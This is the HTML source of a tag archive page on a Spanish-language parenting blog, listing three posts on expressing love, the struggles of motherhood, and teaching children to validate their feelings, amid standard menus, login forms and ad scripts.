            <div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="td-mobile-main-menu"><li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3125"><a href="#">Embarazo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3126"><a href="#">Bebés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li id="menu-item-3105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3127"><a href="#">Hijos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3128"><a href="#">Mamás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3129"><a href="#">Familia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3130"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundodemama.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.mundodemama.com/">
											<span class="td-logo-text">Mundo de Mamá</span>
										<span class="td-tagline-text">-Nancy Chang-</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3125"><a href="#">Embarazo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3126"><a href="#">Bebés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3127"><a href="#">Hijos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3128"><a href="#">Mamás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3129"><a href="#">Familia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3130"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundodemama.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="87508427304df46401c7c216-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1_212 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_212.td-a-rec-img{
				    text-align: left;
				}.tdi_1_212.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="87508427304df46401c7c216-text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: validación</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/02/06/14-dias-para-decir-te-amo-por/" rel="bookmark" class="td-image-wrap" title="14 días para decir &#8220;Te amo por&#8230;&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="14 días para decir &#8220;Te amo por&#8230;&#8221;" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/02/love-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/02/06/14-dias-para-decir-te-amo-por/" rel="bookmark" title="14 días para decir &#8220;Te amo por&#8230;&#8221;">14 días para decir &#8220;Te amo por&#8230;&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-06T17:28:46+00:00" >Feb 6, 2019</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2019/02/06/14-dias-para-decir-te-amo-por/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2015/09/17/momster-struggles-de-ser-mama/" rel="bookmark" class="td-image-wrap" title="Momster: Struggles de ser mamá"><img class="entry-thumb" src="[data-uri]" alt="" title="Momster: Struggles de ser mamá" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2015/09/mama-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2015/09/17/momster-struggles-de-ser-mama/" rel="bookmark" title="Momster: Struggles de ser mamá">Momster: Struggles de ser mamá</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-17T23:15:54+00:00" >Sep 17, 2015</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2015/09/17/momster-struggles-de-ser-mama/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/09/02/ensenale-a-tus-hijos-a-validar-sus-sentimientos-y-como-resultado-tendran-inteligencia-emocional/" rel="bookmark" class="td-image-wrap" title="Enséñale a tus hijos a validar sus sentimientos, y como resultado tendrán inteligencia emocional"><img class="entry-thumb" src="[data-uri]" alt="" title="Enséñale a tus hijos a validar sus sentimientos, y como resultado tendrán inteligencia emocional" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/09/sentimientos.jpg"  width="256" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/09/02/ensenale-a-tus-hijos-a-validar-sus-sentimientos-y-como-resultado-tendran-inteligencia-emocional/" rel="bookmark" title="Enséñale a tus hijos a validar sus sentimientos, y como resultado tendrán inteligencia emocional">Enséñale a tus hijos a validar sus sentimientos, y como resultado...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/mundodemama/">Mundo de Mamá</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-09-02T16:47:52+00:00" >Sep 2, 2011</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2011/09/02/ensenale-a-tus-hijos-a-validar-sus-sentimientos-y-como-resultado-tendran-inteligencia-emocional/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="87508427304df46401c7c216-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_2_562 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_562.td-a-rec-img{
				    text-align: left;
				}.tdi_2_562.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="87508427304df46401c7c216-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_56c td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">17,495</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/116843058348173"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">3,403</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/mundo_de_mama#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">340</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/mundodemama"  >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_4_b69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_b69" ><script type="87508427304df46401c7c216-text/javascript">var block_tdi_4_b69 = new tdBlock();
block_tdi_4_b69.id = "tdi_4_b69";
block_tdi_4_b69.atts = '{"category_id":"","category_ids":"","tag_slug":"","sort":"popular","autors_id":"","hide_title":"","installed_post_types":"","limit":"10","offset":"","header_color":"#","header_text_color":"#","custom_title":"Art\u00edculos m\u00e1s populares","custom_url":"","title_style":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","post_ids":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4_b69","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 